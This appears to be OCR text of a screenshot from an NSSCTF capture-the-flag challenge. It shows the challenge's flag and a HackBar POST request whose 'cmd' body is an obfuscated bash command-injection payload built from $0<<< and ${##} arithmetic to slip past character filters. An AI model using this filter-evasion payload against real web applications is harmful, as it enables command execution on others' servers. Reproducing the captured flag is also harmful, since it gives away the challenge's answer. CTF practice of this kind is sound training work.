 不安全 node4.anna.nssctf.cn:28199/1.txt
点此搜索
NSSCTF{f97a3193-4554-4094-b6d0-6f357e684795}
欢迎 元素 控制台 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node4.anna.nssctf.cn:28199/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=$0<<<$0\<\<\<\$\'\\$(($((${##}
<<${##}))#${##}000${##}${##}${##}${##}))\\$(($((${##}
<<${##}))#${##}000${##}${##}0${##}))\\$(($((${##}
<<${##}))#${##}0${##}00${##}00))\\$(($((${##}
<<${##}))#${##}0${##}000))\\$(($((${##}
<<${##}))#${##}${##}${##}00${##}))\\$(($((${##}
<<${##}))#${##}00${##}00${##}0))\\$(($((${##}
<<${##}))#${##}${##}0${##}00))\\$(($((${##}
<<${##}))#${##}0${##}0${##}${##}${##}0))\\$(($((${##}
<<${##}))#${##}0${##}00${##}00))\\$(($((${##}
<<${##}))#${##}00${##}000${##}))\\$(($((${##}
<<${##}))#${##}00${##}000${##}))\\$(($((${##}
<<${##}))#${##}0${##}000))\\$(($((${##}
<<${##}))#${##}${##}${##}${##}0${##}))\\$(($((${##}
<<${##}))#${##}${##}${##}000))\\$(($((${##}
<<${##}))#${##}0${##}00${##}00))\\$(($((${##}
<<${##}))#${##}0${##}0${##}0${##}0))\\$(($((${##}
<<${##}))#${##}0${##}00${##}00))\'